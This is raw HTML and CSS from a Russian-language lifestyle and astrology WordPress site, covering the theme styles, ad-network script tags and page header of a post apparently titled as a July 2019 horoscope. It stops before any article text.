#000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-3924 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2019/06/hor.jpg" alt="Астрологический гороскоп на Июль 2019">	</div><!-- .post-thumbnail -->

